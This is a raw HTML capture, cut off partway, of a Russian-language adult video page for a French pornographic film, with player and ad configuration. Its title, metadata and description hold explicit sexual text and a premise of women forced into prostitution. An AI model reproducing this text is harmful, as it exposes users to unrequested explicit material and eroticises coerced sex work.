

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/7703/kak-ya-stala-shlyuhoy-porno-film-s-russkim-perevodom/
body_size: 23346
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Как я стала шлюхой - порно фильм с русским переводом!</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Один из самых популярных фильмов для взрослых: Как я стала шлюхой. В оригинале: Claire Castel: Comment je suis devenue libertine (Claire Castel: How I became a libertine). Французский порнофильм 2012 года от студии Marc Dorcel расскажет историю нескольких развратных дамочек, которые не по своей воле, стали проститутками. Эти красотки прошли не легкий путь, поэтому на тебя тут ждет большое количество сценариев с горячим случайным сексом молодых и зрелых, глубоким горловым минетом, изменами и даже групповым сексом. Голенькие девушки в эротическом белье стонут от удовольствия и трахаются со своими ненасытными клиентами за деньги, принимая сперму в рот и все узкие дырочки."/>
<meta name="keywords" content="Полнометражные порно фильмы, Анал и Анальный секс, Групповое порно, свингеры, Сексуальные девушки, Куколд порно, измена, рогоносцы, Публичное порно, Минет, ручная работа, Орал, анилингус, куннилингус, Порно с переводом, проститутки, путаны, шлюхи, полнометражное порно, порно фильмы, анал, групповое, лесбиянки, блондинки, кино, фильмы, порнофильмы, куколд, cuckold, измена, рогоносцы, marc dorcel, шлюха, русский перевод, публичное, минет, Франция, метро, двойное проникновение, втроем, жмж, случайно, туалет, куннилингус, чулки, kino, Claire Castel, Sabrina Sweet, Anissa Kate, Anna Polina, Ian Scott"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769779780" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '7703',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
    <link rel="canonical" href="https://pornoreka.tv/videos/7703/kak-ya-stala-shlyuhoy-porno-film-s-russkim-perevodom/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/7703/kak-ya-stala-shlyuhoy-porno-film-s-russkim-perevodom/"/>
    <meta property="og:url" content="https://pornoreka.tv/videos/7703/kak-ya-stala-shlyuhoy-porno-film-s-russkim-perevodom/"/>
  
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u041a\u0430\u043a \u044f \u0441\u0442\u0430\u043b\u0430 \u0448\u043b\u044e\u0445\u043e\u0439 - \u043f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c!",
			"description": "\u041e\u0434\u0438\u043d \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445: \u041a\u0430\u043a \u044f \u0441\u0442\u0430\u043b\u0430 \u0448\u043b\u044e\u0445\u043e\u0439. \u0412 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u0435: Claire Castel: Comment je suis devenue libertine (Claire Castel: How I became a libertine). \u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439 \u043f\u043e\u0440\u043d\u043e\u0444\u0438\u043b\u044c\u043c 2012 \u0433\u043e\u0434\u0430 \u043e\u0442 \u0441\u0442\u0443\u0434\u0438\u0438 Marc Dorcel \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0440\u0430\u0437\u0432\u0440\u0430\u0442\u043d\u044b\u0445 \u0434\u0430\u043c\u043e\u0447\u0435\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u043f\u043e \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435, \u0441\u0442\u0430\u043b\u0438 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0430\u043c\u0438. \u042d\u0442\u0438 \u043a\u0440\u0430\u0441\u043e\u0442\u043a\u0438 \u043f\u0440\u043e\u0448\u043b\u0438 \u043d\u0435 \u043b\u0435\u0433\u043a\u0438\u0439 \u043f\u0443\u0442\u044c, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0430 \u0442\u0435\u0431\u044f \u0442\u0443\u0442 \u0436\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0435\u0432 \u0441 \u0433\u043e\u0440\u044f\u0447\u0438\u043c \u0441\u043b\u0443\u0447\u0430\u0439\u043d\u044b\u043c \u0441\u0435\u043a\u0441\u043e\u043c \u043c\u043e\u043b\u043e\u0434\u044b\u0445 \u0438 \u0437\u0440\u0435\u043b\u044b\u0445, \u0433\u043b\u0443\u0431\u043e\u043a\u0438\u043c \u0433\u043e\u0440\u043b\u043e\u0432\u044b\u043c \u043c\u0438\u043d\u0435\u0442\u043e\u043c, \u0438\u0437\u043c\u0435\u043d\u0430\u043c\u0438 \u0438 \u0434\u0430\u0436\u0435 \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u044b\u043c \u0441\u0435\u043a\u0441\u043e\u043c. \u0413\u043e\u043b\u0435\u043d\u044c\u043a\u0438\u0435 \u0434\u0435\u0432\u0443\u0448\u043a\u0438 \u0432 \u044d\u0440\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0431\u0435\u043b\u044c\u0435 \u0441\u0442\u043e\u043d\u0443\u0442 \u043e\u0442 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u044f \u0438 \u0442\u0440\u0430\u0445\u0430\u044e\u0442\u0441\u044f \u0441\u043e \u0441\u0432\u043e\u0438\u043c\u0438 \u043d\u0435\u043d\u0430\u0441\u044b\u0442\u043d\u044b\u043c\u0438 \u043a\u043b\u0438\u0435\u043d\u0442\u0430\u043c\u0438 \u0437\u0430 \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u044f \u0441\u043f\u0435\u0440\u043c\u0443 \u0432 \u0440\u043e\u0442 \u0438 \u0432\u0441\u0435 \u0443\u0437\u043a\u0438\u0435 \u0434\u044b\u0440\u043e\u0447\u043a\u0438.",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/7000/7703/preview.jpg",
			"uploadDate": "2025-06-11T00:26:34.MSK",
			"duration": "PT1H25M27S",
																				"embedUrl": "https://pornoreka.tv/embed/7703",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 2299124
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 3466
				}
			]
		}
	</script>



	<meta property="og:title" content="Как я стала шлюхой - порно фильм с русским переводом!"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/7000/7703/preview.jpg"/>
	<meta property="og:description" content="Один из самых популярных фильмов для взрослых: Как я стала шлюхой. В оригинале: Claire Castel: Comment je suis devenue libertine (Claire Castel: How I became a libertine). Французский порнофильм 2012 года от студии Marc Dorcel расскажет историю нескольких развратных дамочек, которые не по своей воле, стали проститутками. Эти красотки прошли не легкий путь, поэтому на тебя тут ждет большое количество сценариев с горячим случайным сексом молодых и зрелых, глубоким горловым минетом, изменами и даже групповым сексом. Голенькие девушки в эротическом белье стонут от удовольствия и трахаются со своими ненасытными клиентами за деньги, принимая сперму в рот и все узкие дырочки."/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2025-06-11T00:26:34Z"/>
	<meta property="video:duration" content="5127"/>
			<meta property="video:tag" content="Полнометражные порно фильмы"/>
			<meta property="video:tag" content="Анал и Анальный секс"/>
			<meta property="video:tag" content="Групповое порно, свингеры"/>
			<meta property="video:tag" content="Сексуальные девушки"/>
			<meta property="video:tag" content="Куколд порно, измена, рогоносцы"/>
			<meta property="video:tag" content="Публичное порно"/>
			<meta property="video:tag" content="Минет, ручная работа"/>
			<meta property="video:tag" content="Орал, анилингус, куннилингус"/>
			<meta property="video:tag" content="Порно с переводом"/>
				<meta property="video:tag" content="проститутки"/>
			<meta property="video:tag" content="путаны"/>
			<meta property="video:tag" content="шлюхи"/>
			<meta property="video:tag" content="полнометражное порно"/>
			<meta property="video:tag" content="порно фильмы"/>
			<meta property="video:tag" content="анал"/>
			<meta property="video:tag" content="групповое"/>
			<meta property="video:tag" content="лесбиянки"/>
			<meta property="video:tag" content="блондинки"/>
			<meta property="video:tag" content="кино"/>
			<meta property="video:tag" content="фильмы"/>
			<meta property="video:tag" content="порнофильмы"/>
			<meta property="video:tag" content="куколд"/>
			<meta property="video:tag" content="cuckold"/>
			<meta property="video:tag" content="измена"/>
			<meta property="video:tag" content="рогоносцы"/>
			<meta property="video:tag" content="marc dorcel"/>
			<meta property="video:tag" content="шлюха"/>
			<meta property="video:tag" content="русский перевод"/>
			<meta property="video:tag" content="публичное"/>
			<meta property="video:tag" content="минет"/>
			<meta property="video:tag" content="Франция"/>
			<meta property="video:tag" content="метро"/>
			<meta property="video:tag" content="двойное проникновение"/>
			<meta property="video:tag" content="втроем"/>
			<meta property="video:tag" content="жмж"/>
			<meta property="video:tag" content="случайно"/>
			<meta property="video:tag" content="туалет"/>
			<meta property="video:tag" content="куннилингус"/>
			<meta property="video:tag" content="чулки"/>
			<meta property="video:tag" content="kino"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Как я стала шлюхой - порно фильм с русским переводом!</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 56.338028169014%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=10.1.13">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/7703" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="852" height="480" src="https://pornoreka.tv/embed/7703" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '7703', 																	video_title: 'Как я стала шлюхой - порно фильм с русским переводом!', 																	video_categories: 'Полнометражные порно фильмы, Анал и Анальный секс, Групповое порно, свингеры, Сексуальные девушки, Куколд порно, измена, рогоносцы, Публичное порно, Минет, ручная работа, Орал, анилингус, куннилингус, Порно с переводом', 																	video_tags: 'проститутки, путаны, шлюхи, полнометражное порно, порно фильмы, анал, групповое, лесбиянки, блондинки, кино, фильмы, порнофильмы, куколд, cuckold, измена, рогоносцы, marc dorcel, шлюха, русский перевод, публичное, минет, Франция, метро, двойное проникновение, втроем, жмж, случайно, туалет, куннилингус, чулки, kino', 																	video_models: 'Claire Castel, Sabrina Sweet, Anissa Kate, Anna Polina, Ian Scott', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=7703', 																	rnd: '1769779780', 																	video_url: 'https://pornoreka.tv/get_file/1/ba6058cc1255ed2ae85030e1ce1100e6/7000/7703/7703sd.mp4/?v-acctoken=ODA4fDN8MHxkOTE0MWQ1YTgzMmIzZDM4Y2MyMzBiOWVlNTk5MzY2Yg', 																	postfix: 'sd.mp4', 																	video_url_text: '480p', 																	video_alt_url: 'https://pornoreka.tv/get_file/1/57e154f1a8727173d1a7a11ffe63192d/7000/7703/7703.mp4/?v-acctoken=MTYwNHwzfDB8NWM4MjNmMTU3ZGZiM2NjMzU2M2YwODE3NzIxNzI5Mjg', 																	video_alt_url_text: '720p', 																	video_alt_url_hd: '1', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/7000/7703/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '513', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/7000/7703/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/7000/7703/preview.mp4.jpg', 																	preview_height1: '720', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/7000/7703/preview.webm.jpg', 																	preview_height2: '360', 																	preview_url3: 'https://pornoreka.tv/contents/videos_screenshots/7000/7703/previewsd.mp4.jpg', 																	preview_height3: '480', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/7703/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_pre_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_post_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '496.9014084507', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=10.1.13', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="7703" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="7703" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">73%
								(3466 голосов)</span>
							<span
								class="scale-holder positive"><span
									class="scale" style="width:73%;" data-rating="3.6988"
									data-votes="3466"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (47)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>1:25:27</em></span>
								<span>Просмотров: <em>2.3M</em></span>
								<span>Добавлено:
									<em>7 месяцев назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/3/">
																							porn
																					</a></span>
															</div>

															<div class="modelsList">
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/claire-castel/"
											title="Claire Castel">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/172/s2_Claire_Castel.jpg" alt="Claire Castel"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/172/s1_Claire_Castel.jpg" alt="Claire Castel"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Claire Castel</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/sabrina-sweet/"
											title="Sabrina Sweet">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/363/s2_Sabrina_Sweet.jpg" alt="Sabrina Sweet"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/363/s1_Sabrina_Sweet.jpg" alt="Sabrina Sweet"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Sabrina Sweet</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/anissa-kate/"
											title="Anissa Kate">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/145/s2_Anissa_Kate.jpg" alt="Anissa Kate"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/145/s1_Alissa_Kate.jpg" alt="Anissa Kate"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Anissa Kate</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/anna-polina/"
											title="Anna Polina">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/40/s2_Anna_Polina.jpg" alt="Anna Polina"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/40/s1_Anna_Polina.jpg" alt="Anna Polina"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Anna Polina</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/ian-scott/"
											title="Ian Scott">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/41/s2_Ian_Scott.jpg" alt="Ian Scott"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/41/s1_Ian_Scott.jpg" alt="Ian Scott"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Ian Scott</div>
										</a>
																	</div>
																						<div class="item">
									Описание:
									<em>Один из самых популярных фильмов для взрослых: Как я стала шлюхой. В оригинале: Claire Castel: Comment je suis devenue libertine (Claire Castel: How I became a libertine). Французский порнофильм 2012 года от студии Marc Dorcel расскажет историю нескольких развратных дамочек, которые не по своей воле, стали проститутками. Эти красотки прошли не легкий путь, поэтому на тебя тут ждет большое количество сценариев с горячим случайным сексом молодых и зрелых, глубоким горловым минетом, изменами и даже групповым сексом. Голенькие девушки в эротическом белье стонут от удовольствия и трахаются со своими ненасытными клиентами за деньги, принимая сперму в рот и все узкие дырочки.</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/categories/full-porn-movies/"
											>Полнометражные порно фильмы</a>
																			<a href="https://pornoreka.tv/categories/anal-porn/"
											>Анал и Анальный секс</a>
																			<a href="https://pornoreka.tv/categories/group-porn-videos/"
											>Групповое порно, свингеры</a>
																			<a href="https://pornoreka.tv/categories/lesbians-porn-videos/"
											>Сексуальные девушки</a>
																			<a href="https://pornoreka.tv/categories/cuckold-porn/"
											>Куколд порно, измена, рогоносцы</a>
																			<a href="https://pornoreka.tv/categories/public-porn-videos/"
											>Публичное порно</a>
																			<a href="https://pornoreka.tv/categories/blowjob-porn/"
											>Минет, ручная работа</a>
																			<a href="https://pornoreka.tv/categories/oral-porn-videos/"
											>Орал, анилингус, куннилингус</a>
																			<a href="https://pornoreka.tv/categories/porno-s-perevodom/"
											>Порно с переводом</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/prostitutki/"
											>проститутки</a>
																			<a href="https://pornoreka.tv/tags/putany/"
											>путаны</a>
																			<a href="https://pornoreka.tv/tags/shlyuhi/"
											>шлюхи</a>
																			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/"
											>полнометражное порно</a>
																			<a href="https://pornoreka.tv/tags/porno-filmy/"
											>порно фильмы</a>
																			<a href="https://pornoreka.tv/tags/anal/"
											>анал</a>
																			<a href="https://pornoreka.tv/tags/gruppovoe/"
											>групповое</a>
																			<a href="https://pornoreka.tv/tags/lesbiyanki/"
											>лесбиянки</a>
																			<a href="https://pornoreka.tv/tags/blondinki/"
											>блондинки</a>
																			<a href="https://pornoreka.tv/tags/kino/"
											>кино</a>
																			<a href="https://pornoreka.tv/tags/filmy/"
											>фильмы</a>
																			<a href="https://pornoreka.tv/tags/pornofilmy/"
											>порнофильмы</a>
																			<a href="https://pornoreka.tv/tags/kukold/"
											>куколд</a>
																			<a href="https://pornoreka.tv/tags/cuckold/"
											>cuckold</a>
																			<a href="https://pornoreka.tv/tags/izmena/"
											>измена</a>
																			<a href="https://pornoreka.tv/tags/rogonoscy/"
											>рогоносцы</a>
																			<a href="https://pornoreka.tv/tags/marc-dorcel/"
											>marc dorcel</a>
																			<a href="https://pornoreka.tv/tags/shlyuha/"
											>шлюха</a>
																			<a href="https://pornoreka.tv/tags/russkiy-perevod/"
											>русский перевод</a>
																			<a href="https://pornoreka.tv/tags/publichnoe/"
											>публичное</a>
																			<a href="https://pornoreka.tv/tags/minet/"
											>минет</a>
																			<a href="https://pornoreka.tv/tags/franciya/"
											>Франция</a>
																			<a href="https://pornoreka.tv/tags/metro/"
											>метро</a>
																			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/"
											>двойное проникновение</a>
																			<a href="https://pornoreka.tv/tags/vtroem/"
											>втроем</a>
																			<a href="https://pornoreka.tv/tags/jmj/"
											>жмж</a>
																			<a href="https://pornoreka.tv/tags/sluchayno/"
											>случайно</a>
																			<a href="https://pornoreka.tv/tags/tualet/"
											>туалет</a>
																			<a href="https://pornoreka.tv/tags/kunnilingus/"
											>куннилингус</a>
																			<a href="https://pornoreka.tv/tags/chulki/"
											>чулки</a>
																			<a href="https://pornoreka.tv/tags/kino2/"
											>kino</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/57e154f1a8727173d1a7a11ffe63192d/7000/7703/7703.mp4/?v-acctoken=MTYwNHwzfDB8NWM4MjNmMTU3ZGZiM2NjMzU2M2YwODE3NzIxNzI5Mjg&download=true&download_filename=kak-ya-stala-shlyuhoy-porno-film-s-russkim-perevodom.mp4" data-attach-session="PHPSESSID">720p, 1003.97 Mb</a>
																													<a href="https://pornoreka.tv/get_file/1/ba6058cc1255ed2ae85030e1ce1100e6/7000/7703/7703sd.mp4/?v-acctoken=ODA4fDN8MHxkOTE0MWQ1YTgzMmIzZDM4Y2MyMzBiOWVlNTk5MzY2Yg&download=true&download_filename=kak-ya-stala-shlyuhoy-porno-film-s-russkim-perevodomsd.mp4" data-attach-session="PHPSESSID">480p, 506.27 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/cc6cf8b5dc1c94a7fe2a20e33192bde8/7000/7703/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/1.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/f176d6669a274d63600a7b83966c1339/7000/7703/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/2.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/4f03e19136ed9bbbe2af8caf5b2b89b5/7000/7703/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/3.jpg"
